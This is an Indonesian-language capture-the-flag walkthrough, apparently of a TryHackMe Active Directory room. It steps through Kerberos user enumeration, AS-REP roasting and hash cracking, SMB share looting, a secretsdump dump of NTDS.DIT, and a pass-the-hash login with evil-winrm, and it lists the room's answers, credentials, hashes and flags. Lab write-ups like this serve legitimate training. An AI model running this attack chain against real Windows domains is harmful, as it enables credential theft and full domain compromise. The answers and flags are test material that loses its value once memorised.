langsung saja kita gas tanpa lama lama, kita mengerjakan dan belajar attack directory, sebelum itu kalian di suruh meninstall keperluan keperluan yaa…
— TASK3 —
What tool will allow us to enumerate port 139/445?
ingat selalu tools enum4linux yang hanya bisa kita gunakan jika kita menargetkan target yg memiliki port smb terbuka
enum4linux
enum4linux -a <ip-target>What is the NetBIOS-Domain Name of the machine?
kalian scan menggunakan nmap
nmap -sV -sC <Ip-target>
pada bagian NetBIOS_Domain_name:
Answer: THM-ADWhat invalid TLD do people commonly use for their Active Directory Domain?
pada bagian DNS_Domain_Name:
Answer: .local— TASK 4 —

What command within Kerbrute will allow us to enumerate valid usernames?
disini kita memakai tool kerbrute yang sudah kita install sebelumnya, download kerbrute lalu ubah permission nya 777 lalu jalankan ./kerbrute_linux_amd64

Answer: userenumWhat notable account is discovered? (These should jump out at you)
aku disini menggunakan worlists yg di sediakan di thm nya(github)
./kerbrute_linux_amd64 userenum — dc <Target_IP_Address> -d <The_domain_name_with_Extension> <USERNAME_LIST>
Answer: svc-adminWhat is the other notable account is discovered? (These should jump out at you)

Answer: backupWe have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?

Answer: svc-adminLooking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
kalian cari kerberos

Answer: Kerberos 5, etype 23, AS-REPWhat mode is the hash?
jadi kalian bisa lihat aja itu pada awal awal sebelum kerberos ada angka itulah jawabannya kalau kalian ingin lebih kompleks pakai hashcat
hashcat — — help | grep "Kerberos"
Answer : 18200Now crack the hash with the modified password list provided, what is the user accounts password?
skrg pastekan hash yang kalian dapat dari tool GetNPUsers.py. dan paste hash tsb ke file baru lalu gunakan jhon

Answer: management2005— TASK 6 —

What utility can we use to map remote SMB shares?
Answer: smbclientWhich option will list shares?
Answer: -LHow many remote shares is the server listing?
kalian bisa lihat server listing pada user:svc-admin pakai smbclient karena port server smb pada target itu terbuka, dan ada 6 shares server listing

Answer: 6There is one particular share that we have access to that contains a text file. Which share is it?
Answer: backupWhat is the content of the file?
kita masuk ke server smbnya dengan cara
smbclient //<ip-target>/backup -U svc-adminlalu kita buka fila yg ada di serverya dengan cara
more <nama_file>

Answer: YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw Decoding the contents of the file, what is the full contents?
pakai web online decode base64 atau pakai burpsuit

Answer: backup@spookysec.local:backup2517860What method allowed us to dump NTDS.DIT?
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc backu@10.48.175.83 
Answer: DRSUAPIWhat is the Administrators NTLM hash?
tempatnya sama seperti di atas

Answer: 0e0363213e37b94221497260b0bcb4fcWhat method of attack could allow us to authenticate as the user without the password?
Answer: pass the hashUsing a tool called Evil-WinRM what option will allow us to use a hash?
memakai tools evil-winrm

Answer: -H— TASK 8 —

svc-admin
Answer: TryHackMe{K3rb3r0s_Pr3_4uth}backup

Answer: TryHackMe{B4ckM3UpSc0tty!}Administrator

Answer: TryHackMe{4ctiveD1rectoryM4st3r}pakai evil-winrm untuk masuk ke administrasi menggunakan NTLM hash yg kita dapat

evil-winrm -i <ip-addres> -u Administrator -H <NTML_hash>ketik cd .. dua kali

kemudian masuk ke folder svc-admin lalu ketik cd Desktop terus dir, trs kalian buka file tsb dengan cara "type user.txt.txt
kembali ke folder sebelum sebelumnya menggunakan cd .. dan masuk ke akun lain dan lakukan hal yang sama pada akun lain
DONE!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
